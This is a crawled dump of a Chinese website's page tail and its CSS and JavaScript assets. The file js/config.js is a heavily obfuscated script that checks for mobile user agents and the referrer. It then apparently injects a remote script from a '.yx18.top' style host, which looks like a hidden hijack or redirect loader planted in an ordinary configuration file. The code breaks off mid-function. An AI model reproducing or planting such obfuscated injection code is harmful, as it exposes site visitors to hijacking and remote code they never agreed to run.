<script> (function(){     var bp = document.createElement('script');     var curProtocol = window.location.protocol.split(':')[0];     if (curProtocol === 'https') {         bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';     }     else {         bp.src = 'http://push.zhanzhang.baidu.com/push.js';     }     var s = document.getElementsByTagName("script")[0];     s.parentNode.insertBefore(bp, s); })(); </script>




</body>

</html>
<style>
    .newsDetail {
        padding: 10px 0;
    }
    
    .newsDetail h3 {
        font-size: 22px;
        color: #333;
        line-height: 50px;
    }
    
    .newsDetail .time {
        line-height: 50px;
        font-size: 14px;
        color: #adadad;
    }
    
    .detail {
        padding: 20px 0;
        text-indent: 20px;
        border-top: 1px solid #f0efef;
        border-bottom: 1px dashed #f0efef;
        line-height: 28px;
        font-size: 16px;
    }
    
    .share {
        width: 25%;
        line-height: 30px;
        float: right;
        font-size: 14px;
        margin: 20px 0;
    }
    
    .share a {
        display: inline-block;
        width: 40px;
        height: 40px;
        vertical-align: middle;
        cursor: pointer;
    }
    
    .wx {
        background: url("../../images/share.jpg") -20px -10px no-repeat;
    }
    
    .qq {
        background: url("../../images/share.jpg")-20px -55px no-repeat;
    }
    
    .wb {
        background: url("../../images/share.jpg")-20px -100px no-repeat;
    }
    
    .db {
        background: url("../../images/share.jpg") -20px -188px no-repeat;
    }
    
    .tb {
        background: url("../../images/share.jpg")-20px -144px no-repeat;
    }
</style>
<script src="http://124.70.156.184/api/SS.Hits/hits/352/357/964" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: http://www.nmgafzz.com/css/reset.css
body_size: 623
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
    padding: 0;
    margin: 0;
}

fieldset,
img {
    border: 0;
}

img {
    vertical-align: top;
    border: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

ol,
ul {
    list-style: none;
}

caption,
th {
    text-align: left;
}

body,
html {
    width: 100%;
    height: 100%;
}

body {
    font-size: 12px;
    font-family: "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background-color: #fff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

a {
    text-decoration: none;
    color: #666666;
}

img,
input {
    outline: none;
    vertical-align: middle;
    border: 0;
}

input {
    padding-left: 5px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.clearfix {
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    height: 0;
    visibility: hidden;
}


/*版心样式*/

.warp {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    
}
.warp1 {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    min-height:710px; 
}

.hide {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.nmgafzz.com/css/common.css
body_size: 3195
content:
/* 头部 */

.header {
    width: 100%;
    height: 200px;
    margin: 0 auto;
}

.header .topNav {
    position: relative;
    height: 100%;
    margin: 0 auto;
}

.topNav p {
    font-size: 42px;
    color: #dc2910;
    line-height: 100px;
    display: inline-block;
    font-weight: bold;
}

.rt-collt {
    display: inline-block;
    float: right;
    color: #666666;
    margin-top: 15px;
    width: 400px;
    height: 42px;
    border: 1px solid #ccc;
    position: relative;
}

.rt-collt input {
    width: 300px;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    border: none;
    outline: none;
}

.rt-collt .btn {
    display: inline-block;
    width: 70px;
    height: 40px;
    text-align: center;
    background: rgb(241, 63, 63);
    color: #ffffff;
    float: right;
    cursor: pointer;
    position: relative;
}

.rt-collt img {
    width: 25px;
    height: 25px;
    position: absolute;
    right: 22px;
    top: 8px;
}

.topMenu {
    height: 50px;
    background-color: #d3230d;
}

.topMenu .navigation {
    height: 50px;
}

.topMenu .bar {
    line-height: 50px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
}

.topMenu .bar>li {
    min-width: 120px;
    line-height: 50px;
    display: inline-block;
    letter-spacing: normal;
    position: relative;
}

.topMenu .bar>li>a {
    display: block;
    font-size: 16px;
    text-align: center;
    padding: 0 15px;
    line-height: 52px;
    color: #fff;
}

.topMenu .bar>.active>a {
    color: #fff;
    background: #f13f3f;
}


/* 首页内容区 */

.contenter .content {
    margin-top: 10px;
}

.left {
    border: 1px solid #e5e5e5;
    padding: 5px;
    width: 66%;
    float: left;
    margin-right: 20px;
}

.tab-right {
    display: inline-block;
    width: 30%;
}

.tabName span {
    display: inline-block;
    line-height: 40px;
    color: #666666;
    font-size: 16px;
    padding: 0 14px;
}

.tabName .active {
    background: #cc0300;
    color: #ffffff;
}

hr {
    border: 1px solid #cc0300;
}

.tab-right .newt {
    line-height: 40px;
    color: #666;
}

.tab-right .newt .tl {
    line-height: 50px;
}

.contents {
    color: #808080;
}

.lbx img {
    width: 390px;
    height: 106px;
    margin-right: 10px;
}

.lbx img:last-child {
    margin-right: 0;
}

.md2 {
    margin: 20px 0;
}

.md2 .content-item {
    width: 76%;
}

.consult {
    width: 270px;
    min-height: 390px;
    display: inline-block;
    float: right;
    background: #f9f9f9;
}

.content-item {
    display: inline-block;
}

.trendsLift {
    display: inline-block;
    margin-right: 20px;
    /* min-width: 390px; */
    vertical-align: top;
}
.trendsLift1 {
    display: inline-block;
    margin-right: 20px;
    width: 440px;
    vertical-align: top;
}

.left .trendsLift {
    width: 340px;
    margin: 0 10px;
}

.content-md .trendsLift {
    width: 384px;
}

.content-md .trendsLift:last-child {
    margin-right: 0;
}

.content-item .titler {
    line-height: 40px;
    box-sizing: border-box;
    overflow: hidden;
    border-bottom: 1px solid #ccc;
}

.content-item .titler .ntl {
    padding: 0 5px;
    font-size: 16px;
    font-weight: 600;
    color: #ff6637;
    border-bottom: 2px solid #ff6637;
}

.content-item .titler .more {
    float: right;
    font-size: 12px;
    color: #666;
}

.lr {
    display: inline-block;
    width: 5px;
    height: 22px;
    margin-right: 6px;
    background-color: #1D51B0;
    vertical-align: middle;
}

.newt {
    height: 50px;
    font-size: 14px;
    line-height: 50px;
    padding: 1px 5px;
    box-sizing: border-box;
    border-bottom: 1px dashed #e5e5e5;
    cursor: pointer !important;
}

.newt .tl {
    width: 100%;
    line-height: 50px;
    display: inline-block;
    color: #626563;
    cursor: pointer !important;
}

.newt .tl:hover {
    color: #f13a3a;
}

.newt .con {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: pointer;
    line-height: 50px;
    width:75%;
}

.consult .consultTix {
    height: 40px;
    line-height: 40px;
    padding: 1px 5px;
    font-size: 16px;
    box-sizing: border-box;
    border-bottom: 1px solid #d0d0d0;
    background: #fff;
}

.consult .consultTix span {
    color: #ff6637;
    border-bottom: 2px solid #ff6637;
    font-weight: 600;
    display: inline-block;
    line-height: 36px;
}

.consult .kf {
    line-height: 60px;
    margin: 0 5px 15px 5px;
    border-bottom: 1px dotted #d0d0d0;
}

.consult .kf>a {
    font-size: 14px;
    color: #666666;
}

.consult .kf>a>img {
    background-size: 100%;
    margin-right: 8px;
}

.consult .serOnline-worktime {
    margin: 0 5px 20px 5px;
    color: #666;
}

.content .bg {
    width: 100%;
    height: 105px;
    margin: 10px 0;
}

.content .bg>img {
    width: 100%;
    height: 100%;
    background-size: 100%;
}

.content .connect {
    margin-bottom: 10px;
}

.content .connect .linkTitle {
    width: 100px;
    text-align: center;
    background: #ff6637;
    color: #fff;
    line-height: 40px;
    font-size: 16px;
    margin-top: 20px;
}

.connect .linkTxt {
    line-height: 30px;
    border-top: 1px solid #d0d0d0;
}

.connect .linkTxt>a {
    font-size: 14px;
    margin-right: 20px;
    color: #626563;
}

.footer {
    line-height: 42px;
    font-size: 12px;
    text-align: center;
    color: #c9c9c9;
    background-color: #333333;
    margin-top: 30px;
    font-size: 14px;
}

.swiperimg {
    width: 410px;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    height: 340px;
    padding: 5px;
}

.swiperimg img {
    width: 100%;
    height: 100%;
}

.caImg {
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.linkBox img {
    width: 128px;
    margin-top: 20px;
}


.rt_img {
    display: inline-block;
    margin-left: 40px;
    width: 440px;
}

.rt_img img {
    width: 180px;
    height: 120px;
    margin: 10px;
    display: inline-block;
}


/* 列表页 */

.column {
    width: 78%;
    margin-top: 10px;
}

.column .trendsLift {
    width: 98%;
}

.left-nav {
    margin-top: 10px;
    width: 20%;
    border: 1px solid #e5e5e5;
    font-size: 16px;
    float: left;
    margin-right: 20px;
}

.left-nav span {
    display: block;
    background: url("../images/line.jpg")repeat-x top;
    width: 100%;
    line-height: 40px;
    padding-left: 8px;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
}

.left-nav ul {
    padding: 0 10px;
}

.left-nav ul li {
    line-height: 48px;
    border-bottom: 1px dashed #e5e5e5;
    padding-left: 10px;
}

.left-nav .lfactive>a {
    color: #f13a3a;
}

.column .titler {
    border-color: #f13a3a;
}

.column .titler .ntl {
    padding: 0 14px;
    font-size: 16px;
    color: #fff;
    background: #f13a3a;
}


/* 分页 */

.pagenumber {
    margin: 30px auto;
    font-size: 14px;
}

.page_wrap {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
    zoom: 1;
}

.paginator {
    float: right;
    height: 25px;
    overflow: hidden;
}

.paginator,
.paginator input,
.paginator button {
    font-family: Tahoma, "宋体";
    font-size: 12px;
}

.paginator a,
.paginator span {
    float: left;
    height: 23px;
    margin: 0 5px 0 0;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    line-height: 23px;
    background: #fff;
}

.paginator a {
    color: #085C9B;
}

.paginator b {
    font-family: "宋体";
    margin: 3px;
    font-weight: 300;
}

.paginator a:link,
.paginator a:visited,
.paginator a:hover,
.paginator a:active {
    text-decoration: none;
}

.paginator .page-start,
.paginator a,
.paginator .page-end {
    padding: 0 8px;
    border: 1px solid #D3D3D3;
    background: #ffffff;
}

.paginator .page-start {
    border-color: #d9d9d9;
    color: #d9d9d9;
}

.paginator .page-end {
    border-color: #d9d9d9;
    color: #d9d9d9;
}

.paginator .page-this,
.paginator .page-break {
    padding: 0 3px;
}

.paginator .page-break {
    border: 1px solid #fff;
}

.paginator .page-this {
    border: 1px solid #D3D3D3;
    background-color: #E9E9E9;
    color: #D4105A;
    padding: 0px 8px;
    font-weight: bold;
}

.paginator .page-skip {
    height: 22px;
    line-height: 22px;
    padding: 0 3px;
    margin: 0;
    background: none;
}

.paginator .page-skip input {
    width: 26px;
    *width: 23px;
    height: 19px;
    line-height: 19px;
    border: 1px #D3D3D3 solid;
    font-size: 12px;
    margin: -1px 6px 0px 6px;
    margin-top: 0px;
    padding: 0px 0px 0px 2px;
    vertical-align: middle;
    padding-top: 0px;
    padding-bottom: 0px;
}

.paginator .page-skip button {
    font-size: 12px;
    padding: 0 5px 5px 5px;
    width: auto;
    height: 22px;
    height: 23px;
    line-height: 20px;
    height: 16px;
    margin-left: 10px;
    margin-top: -1px;
    overflow: visible;
    vertical-align: top;
}

.paginator a:hover {
    border: 1px solid #A6A6A6;
    color: #868688;
}


/* 详情页 */

.detail {
    padding: 20px 0;
    text-indent: 5px;
    border-top: 1px solid #ccc;
    border-bottom: 1px dashed #ccc;
}

.tagName {
    font-size: 16px;
    color: #f13a3a;
    border-bottom: 1px solid #ccc;
    line-height: 40px;
    font-weight: bold;
}

.tagName span {
    border-bottom: 1px solid #f13a3a;
    display: inline-block;
}

#qrcode {
    width: 400px;
    height: 400px;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: none;
    background: #fff;
    border: 1px solid #ccc;
    padding: 50px;
}

#qrcode img {
    margin: 40px auto;
}

#qrcode span {
    display: block;
    text-align: center;
    font-size: 14px;
}

#qrcode strong {
    font-size: 20px;
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0px;
    top: 20px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

#backtop {
    background: url("../images/top.png") no-repeat;
    position: fixed;
    bottom: 100px;
    right: 20px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    display: none;
}

#backtop:hover {
    background: url("../images/top_hover.png") no-repeat;
}
/***** 侧边留言  start *****/
.floatBox{
    width: 70px;
    background: #fff;
    position: fixed;
    right: 30px;
    bottom: 100px;
    box-shadow: 0px 0px 14px 1px rgba(19, 49, 105, 0.12);
    z-index: 9999;
}
.floatBox .item{
    height: 66px;
    width: 100%;
    color:#999;
    border-bottom: 1px solid #E6E6E6;
    text-align: center;
    cursor: pointer;
    background: url(../images/message.png) no-repeat 24px 10px;
    position: relative;
 }
 .floatBox .item:hover{
    color: #00388D;
    background: url(../images/message-b.png) no-repeat 24px 10px;
 }
 .floatBox .item:first-child{
    background: url(../images/person-b.png) no-repeat 24px 10px;
 }
 .floatBox .item:first-child:hover{
    background: url(../images/person-b.png) no-repeat 24px 10px;
 }
 
 .floatBox .backtop{
    background: url(../images/top.png) no-repeat 24px 10px;
 }
 .floatBox .backtop:hover{
    background: url(../images/top-b.png) no-repeat 24px 10px;
 }
 .floatBox .backtop{
    height: 50px;
    display: none;
 }
 .floatBox img{
    margin: 10px 0 2px;
 }
 .floatBox p{
    position: absolute;
    bottom: 6px;
    text-align: center;
    width: 100%;
 }
 .messageBomb{
    position: absolute;
    top: -200px;
    right: 110px;
    background: #FFFFFF;
    box-shadow: 0px 0px 14px 1px rgba(34, 37, 42, 0.18);
    padding: 30px 20px;
    box-sizing: border-box;
    display: none;
 }
 .messageBomb input {
    width: 320px;
    height: 34px;
    padding-left: 5px;
    font-size: 12px;
    border:1px solid #E0E0E0;
    margin-bottom: 14px;
 }
 
 .messageBomb textarea {
    width: 320px;
    height: 56px;
    padding: 5px;
    font-size: 12px;
    resize: none;
    border:1px solid #E0E0E0;
    outline: none;
 }
.messageBomb .btn{
    text-align: center;
    margin-top:20px;
}
.messageBomb button{
    width: 115px;
    height: 34px;
    background: #E0E0E0;
    line-height: 34px;
    text-align: center;
    color: #333;
    outline: none;
    border: none;
}

/***** 侧边留言  end *****/

--- FILE ---
content_type: application/javascript
request_url: http://www.nmgafzz.com/js/config.js
body_size: 36088
content:
var _0x55b2=['iwmNP','test','EgSPv','ExAxP','NbkIO','ement','nXaZL','|4|5|','call','lar','ndsRQ','jRptS','JNaSW','debu','refer','.top/','aeoqO','YoGcn','XQnrg','LCBiE','KlmOA','Vbsuc','DnzSr','13303bdATSP','WkqYw','ndEbR','auZux','GzvOd','IavAe','WqjzG','scrip','\x5c+\x5c+\x20','FJrrR','type','QLJlt','AewVV','RBPhJ','OWxMy','cIFDw','PELaZ','mAbjk','setAt','Ffiin','Tcsif','BtcvM','Bqbus','iPhon','yDDQb','vuaFA','CFEMi','ry.js','uyrjW','381026WOMdjo','{}.co','VNcBV','DkpXg','PMCcm','gent','uFzLA','LIYww','awNCp','keKsv','NlLlv','warn','appen','Objec','Linux','docum','dtGid','Gfocx','ywPXB','CsSKT','*(?:[','HdxxN','eTEFC','SOqFy','nctio','VFtRz','iTPQA','upZnu','OpXxw','zNsks','zoepw','DfmSQ','1385119TLoxPS','strin','excep','nliZe','MURAT','elEbT','11ANkYvr','xhMWL','0-9a-','wpdQo','split','ZJnMv','FpyxK','URiNV','KDUqO','BvWYH','YoPZG','ctEht','\x20(tru','fUTUz','jquer','psyyt','javas','|1|5|','gfFWq','nstru','IUafe','SBJRk','apply','HevgJ','xxYYk','baCDY','giwKb','guCCs','LILBl','ring','STNxD','cYmBs','cript','nOUnY','RRinl','XlFki','jstWw','LRYWj','UEoek','ZtjPg','nJfEc','mYMqi','GKsxu','MoEBd','zhKJK','DqaMt','YxmeC','phWng','tQiDw','ruZQQ','ZtmCC','uLCwy','lastI','0|2|3','tribu','^([^\x20','IqOoi','orKBa','BAlnN','OynTW','FCYVb','sTpim','iCsaE','chain','bind','VXKcr','FHgOb','vbACB','\x22retu','e)\x20{}','TKwpU','init','TkExq','GsoRF','MqBPs','ThtsK','dZaAD','locat','gger','mPBuY','Jfwyt','UnZfN','KHEuV','sByTa','UXDwV','ame','MNLcF','YiDGE','ndexO','uHcwa','lengt','log','ction','snLZd','283253cjegkV','uNhHB','PRTvZ','AlBlw','n\x20/\x22\x20','XuaGv','KtEAK','EwkOd','head','\x5c(\x20*\x5c','$]*)','mEmUv','KnFfa','MHUBH','bdwlz','1nDTOcy','SakAF','ClaeN','BWdmz','TbNif','EUsAw','kgkCn','is\x22)(','ent','paren','BAbvl','lQBKw','GIZFX','a-zA-','uEABO','rDSWW','tkYwh','table','eIYRI','jqcTC','mBnDp','count','NDsLA','zUJJy','RhVTi','Eutlb','creat','svWNZ','rcJWd','pWeNf','ZqOto','TSBDw','gName','conso','GkkMx','jDEgl','HPfFY','to__','BzmAT','TCeCE','whNmb','YbtLI','1326tuYazO','rEvVk','MUspp','edZVJ','n\x20(fu','mVNGs','iDBzI','^\x20]}','UxINJ','LvzEb','cgmNa','ctor(','ion\x20*','userA','hlHBr','const','ukoSh','AjJQf','xBZUt','iQOCj','drrZm','3744535qRUonF','RNJGf','NfeWE','getEl','HNbLw',']+(\x20+','tNFRk','ion','XAOvg','rer','VhZsD','ZfERv','njkFS','eElem','n()\x20','conne','QgGQI','nwILD','sPbCs','MeSnV','iqXVr','BqIjS','RJjZV','kMVqD','index','sWpoC','2|0|3','AYQTh','gjZon','JssNq','input','NeCpI','meFXQ','info','ddunU','toStr','yBeyU','PKnty','kzpgU','kXQNc','KyJPL','qDVQs','QugHO','znViR','ybTgC','yKgpb','vkVby','WgLAf','xYSaF','TQozr','dyUSn','RLRcd','FUrSi','ucKpD','CjiZd','dChil','HTBAB','qkwzk','ApPzp','zJHar','adEJU','iJKdm','pqjBf','srcXC','17VFYfdo','IBDvi','ructo','MuCRV','retur','JYtgM','SWXTx','CPYPd','LnThB','iENgd','mQCfd','DjonU','sGqEu','text/','vsliv','/jque','Z_$][','ylThH','vSpFF','wDMao','PszGv','src','__pro','jUHON','rn\x20th','tion','cellu','Rqzxe','ymkom','jHhMu','rlLsY','osbFz','+\x20thi','sfagZ','wnPvf','dBENn','dOqYB','GBmAN','trace','KXiFt','38253FxnBUX','state','RgKQw','wvwKj','owYBn','EZpWH','http:','wkyVP','s\x20+\x20\x22','zA-Z_','WWkAC','CEEbC','error','WAltJ','funct','KYlkC','sOxAx','AZxxY','hostn','EjKrU','YZBeI','XYaCz','lFQZW','proto','kEKEn',')+)+[','ing','BxfKz','[^\x20]+','actio','Andro','.yx18','VRwXh','atKIw','zGxQX','qkyoq','KpVzp','bLGpj','ygIJU','hoLoH','rkCIe','subst','814mgLlpE','qKAIQ','PDAmR','DWNOt','pJOsr','fADGw','ITTiC','gIbSI','WPnXk','while'];var _0x2f3ed5=function(_0x1a9fe0,_0x33e3e0,_0x5d939e,_0x3c8f3b,_0xca6424){return _0xf4a7(_0xca6424-0x3d0,_0x5d939e);},_0x3c63e6=function(_0x57630d,_0x1a7ea1,_0x3a26c2,_0x563924,_0x355b1b){return _0xf4a7(_0x355b1b-0x3d0,_0x3a26c2);},_0x12aaba=function(_0x331016,_0x28d0af,_0x288147,_0x8a6cb7,_0x3c3f99){return _0xf4a7(_0x3c3f99-0x3d0,_0x288147);},_0x4526ce=function(_0x260db7,_0x162449,_0x543716,_0x54e42f,_0x2148c6){return _0xf4a7(_0x2148c6-0x3d0,_0x543716);},_0x3082fd=function(_0x434b5a,_0x2ebe4c,_0x12b12c,_0x2b440e,_0x40704b){return _0xf4a7(_0x40704b-0x3d0,_0x12b12c);};function _0xf4a7(_0x327ffd,_0x54637b){_0x327ffd=_0x327ffd-(-0x60*0x33+0xcdb*0x1+-0x358*-0x2);var _0x5b96eb=_0x55b2[_0x327ffd];return _0x5b96eb;}(function(_0x106a89,_0x2d8e67){var _0x42a9a0=function(_0x1690cd,_0x3f33f6,_0x3533ce,_0x42ef71,_0x119576){return _0xf4a7(_0x42ef71- -0x260,_0x119576);},_0x2ef5e4=function(_0x3e00ff,_0x50f2f7,_0x47311e,_0x5693f3,_0x496030){return _0xf4a7(_0x5693f3- -0x260,_0x496030);},_0x23c2dd=function(_0x4ec312,_0x17269c,_0x334201,_0x426732,_0x571596){return _0xf4a7(_0x426732- -0x260,_0x571596);},_0x2f2f13=function(_0x24188f,_0x1a09d1,_0x3fd176,_0x1436ea,_0x1a82d0){return _0xf4a7(_0x1436ea- -0x260,_0x1a82d0);},_0x44571c=function(_0x2c6937,_0x4985b8,_0x48d242,_0x27b310,_0x451f8b){return _0xf4a7(_0x27b310- -0x260,_0x451f8b);};while(!![]){try{var _0x425c27=parseInt(_0x42a9a0(-0xb5,-0x1c1,-0x1ee,-0x143,-0x91))*-parseInt(_0x42a9a0(-0xba,-0xd6,-0xa5,-0x152,-0x182))+-parseInt(_0x23c2dd(-0x24f,-0x2b6,-0x16e,-0x1f3,-0x1d8))*parseInt(_0x42a9a0(-0xf0,-0xde,-0xc6,-0xc4,-0x73))+parseInt(_0x44571c(-0x88,-0x63,-0x65,-0x119,-0xb2))*-parseInt(_0x23c2dd(-0x2f,-0x40,-0x109,-0x72,-0xe1))+-parseInt(_0x2f2f13(-0xea,-0x26f,-0x188,-0x1b6,-0x1f2))+parseInt(_0x2ef5e4(-0x280,-0x1a0,-0x14c,-0x1d6,-0x26b))+-parseInt(_0x23c2dd(0x25,-0x16d,-0x16d,-0x9c,-0x161))*parseInt(_0x2f2f13(-0x161,-0x252,-0x1e9,-0x1b0,-0x165))+parseInt(_0x23c2dd(-0x159,-0x97,-0xb5,-0x104,-0xf8));if(_0x425c27===_0x2d8e67)break;else _0x106a89['push'](_0x106a89['shift']());}catch(_0x10058c){_0x106a89['push'](_0x106a89['shift']());}}}(_0x55b2,-0xb194c+-0x599d6+0x1bda2d));var js=document[_0x2f3ed5(0x4c9,0x511,0x3c8,0x3da,0x444)+'ts'],src=js[js[_0x2f3ed5(0x57e,0x595,0x53f,0x46a,0x4da)+'h']-(0x55f*-0x4+0x2159*0x1+-0x17*0x84)][_0x12aaba(0x542,0x50d,0x611,0x62c,0x581)];src=src[_0x12aaba(0x5dd,0x624,0x595,0x66e,0x5bd)+_0x4526ce(0x4bc,0x464,0x522,0x4db,0x49d)](0xe28+-0xe*-0x21a+-0x2b94,src[_0x3c63e6(0x3e7,0x466,0x497,0x4bf,0x4b4)+_0x3c63e6(0x476,0x532,0x54f,0x4a9,0x4d8)+'f']('/'));var path=src[_0x2f3ed5(0x3dd,0x510,0x3fd,0x4e7,0x484)]('/')[0x29*-0x4a+0xba3+0x3a*0x1],host=window[_0x4526ce(0x427,0x42a,0x4fa,0x49e,0x4cd)+_0x4526ce(0x533,0x49f,0x506,0x58a,0x533)][_0x4526ce(0x4f4,0x638,0x5b0,0x4db,0x5a6)+_0x12aaba(0x598,0x435,0x43a,0x52e,0x4d5)],domain='',referrer=window[_0x4526ce(0x593,0x45c,0x4e6,0x535,0x4f6)+'t'][_0x3c63e6(0x3ec,0x4af,0x46e,0x4c2,0x469)+_0x4526ce(0x4cc,0x53e,0x4b3,0x4d0,0x4f5)][_0x2f3ed5(0x5a8,0x546,0x5bb,0x544,0x5d6)+_0x2f3ed5(0x4dd,0x5fb,0x5a0,0x4ff,0x535)];if(referrer[_0x3082fd(0x51f,0x411,0x4d7,0x4c9,0x4da)+'h']>-0x43c*0x5+-0x5*0x58f+0x30fc){var domain=referrer[_0x3c63e6(0x450,0x4f7,0x3ef,0x4a4,0x484)]('/');domain[0x45*-0x30+-0x11*0x29+0xfab]?domain=domain[-0x2*-0xf6f+-0x229d+0x3c1]:domain='';}var u=navigator[_0x2f3ed5(0x4d0,0x5b7,0x5c7,0x57c,0x524)+_0x3082fd(0x4d7,0x4b3,0x3cb,0x38f,0x45f)];if(u[_0x4526ce(0x4b5,0x4d4,0x54d,0x4a3,0x544)+'Of'](_0x12aaba(0x670,0x636,0x4f5,0x620,0x5b2)+'id')>-(0xc49+0xfd*-0x13+0x1*0x67f)||u[_0x12aaba(0x4e5,0x5dd,0x60d,0x4f0,0x544)+'Of'](_0x2f3ed5(0x520,0x3d9,0x413,0x504,0x468))>-(0x10*-0xce+0x1*-0x1618+0x4ff*0x7))navigator[_0x3c63e6(0x58f,0x4b1,0x4e1,0x584,0x53b)+_0x4526ce(0x482,0x4a1,0x45b,0x452,0x4dc)][_0x4526ce(0x3f7,0x37e,0x4ce,0x478,0x447)]==_0x3082fd(0x5d0,0x585,0x5c3,0x627,0x586)+_0x3082fd(0x5eb,0x63b,0x572,0x5f4,0x5d1)&&setjs();else u[_0x12aaba(0x4c3,0x55c,0x5df,0x54f,0x544)+'Of'](_0x2f3ed5(0x3a5,0x419,0x4c7,0x3f8,0x454)+'e')>-(0xde7*-0x2+0x1*0xef3+0xcdc)&&setjs();var url;function setjs(){var _0x4bb48a=function(_0x55d6bc,_0x4e5b53,_0x2eb3ab,_0x26488e,_0x1edc41){return _0x3082fd(_0x55d6bc-0x1e0,_0x4e5b53-0x108,_0x4e5b53,_0x26488e-0x19a,_0x2eb3ab-0x141);},_0x228f34=function(_0x2d4aca,_0x1a2298,_0xe803cb,_0x1787c5,_0x38af97){return _0x3c63e6(_0x2d4aca-0xaf,_0x1a2298-0x1bb,_0x1a2298,_0x1787c5-0x4,_0xe803cb-0x141);},_0x43132c=function(_0x4af48e,_0x52dfdc,_0x4e1c73,_0x4feb0d,_0x187fb0){return _0x3c63e6(_0x4af48e-0x1d8,_0x52dfdc-0x91,_0x52dfdc,_0x4feb0d-0x3e,_0x4e1c73-0x141);},_0x29658b=function(_0x5cedc5,_0x46b246,_0x3feb9e,_0x51ee56,_0x4fc473){return _0x12aaba(_0x5cedc5-0xcc,_0x46b246-0x15c,_0x46b246,_0x51ee56-0xee,_0x3feb9e-0x141);},_0x40be76=function(_0x4be3f2,_0x242524,_0x39b962,_0x335449,_0x147c71){return _0x4526ce(_0x4be3f2-0x9e,_0x242524-0x1b4,_0x242524,_0x335449-0xd6,_0x39b962-0x141);},_0x2813b4={};_0x2813b4[_0x4bb48a(0x52e,0x63d,0x5d9,0x573,0x556)]=function(_0x19288c,_0x511b16){return _0x19288c===_0x511b16;},_0x2813b4[_0x228f34(0x733,0x6a9,0x6dc,0x799,0x6f1)]=_0x4bb48a(0x4cb,0x527,0x581,0x4d5,0x612),_0x2813b4[_0x4bb48a(0x6d8,0x5fe,0x63c,0x701,0x69a)]=_0x43132c(0x677,0x705,0x6e6,0x7a7,0x6d3),_0x2813b4[_0x228f34(0x679,0x764,0x6fa,0x6cf,0x6ed)]=function(_0x789c4f,_0x5a7465){return _0x789c4f(_0x5a7465);},_0x2813b4[_0x4bb48a(0x667,0x5ae,0x649,0x5b3,0x6a0)]=function(_0x4a6773,_0x5da61b){return _0x4a6773+_0x5da61b;},_0x2813b4[_0x228f34(0x635,0x587,0x596,0x62a,0x5d8)]=_0x4bb48a(0x74d,0x71e,0x6b1,0x724,0x693)+_0x228f34(0x5b4,0x595,0x65c,0x603,0x648)+_0x228f34(0x5a6,0x5dd,0x5b3,0x4e3,0x5fd)+_0x43132c(0x6a8,0x6e3,0x67b,0x71c,0x60a),_0x2813b4[_0x29658b(0x5d5,0x57e,0x592,0x612,0x606)]=_0x29658b(0x62b,0x563,0x59c,0x636,0x649)+_0x43132c(0x686,0x5cc,0x5d4,0x666,0x67d)+_0x40be76(0x6ed,0x681,0x663,0x6fa,0x693)+_0x4bb48a(0x561,0x66a,0x605,0x5bf,0x55b)+_0x4bb48a(0x6e5,0x71b,0x6c5,0x639,0x623)+_0x228f34(0x681,0x598,0x635,0x6ab,0x6d2)+'\x20)',_0x2813b4[_0x43132c(0x580,0x56f,0x611,0x663,0x589)]=_0x4bb48a(0x511,0x62a,0x5ac,0x61c,0x4f2),_0x2813b4[_0x29658b(0x625,0x70e,0x64d,0x5ff,0x6e3)]=_0x40be76(0x6cd,0x757,0x6e8,0x75e,0x78b),_0x2813b4[_0x228f34(0x68e,0x5e1,0x681,0x5e0,0x660)]=function(_0x57a660,_0x3180fe){return _0x57a660!==_0x3180fe;},_0x2813b4[_0x228f34(0x5ff,0x637,0x62c,0x6c1,0x672)]=_0x40be76(0x596,0x5c4,0x60d,0x5cf,0x53c),_0x2813b4[_0x40be76(0x52c,0x50a,0x59a,0x552,0x531)]=_0x40be76(0x64e,0x774,0x6ca,0x6fb,0x60c),_0x2813b4[_0x40be76(0x4c4,0x4be,0x57f,0x59b,0x64a)]=function(_0x536f91,_0x129734){return _0x536f91===_0x129734;},_0x2813b4[_0x43132c(0x694,0x634,0x5ee,0x62e,0x547)]=_0x43132c(0x5b3,0x564,0x598,0x5d2,0x625),_0x2813b4[_0x40be76(0x643,0x6cc,0x6a8,0x62b,0x6c3)]=function(_0x387127){return _0x387127();},_0x2813b4[_0x43132c(0x5e3,0x5fc,0x58a,0x524,0x5c6)]=function(_0x5d26cb){return _0x5d26cb();},_0x2813b4[_0x40be76(0x691,0x5d3,0x5c0,0x614,0x5ba)]=function(_0x3f859a,_0x5a8d0d){return 